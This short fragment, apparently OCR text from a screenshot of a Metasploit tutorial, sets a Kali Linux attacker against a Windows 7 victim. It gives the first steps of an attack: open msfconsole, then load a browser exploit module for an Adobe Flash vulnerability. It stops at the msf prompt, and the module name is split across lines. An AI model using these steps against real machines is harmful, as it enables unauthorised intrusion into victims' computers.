
Attacker
: kali Linux
Victim PC
: Windows 7
Open Kali terminal type
msfconsole
Now type
use
exploit/windows/browser/adobe_flash_copy_pixel_t
o_byte_array
msf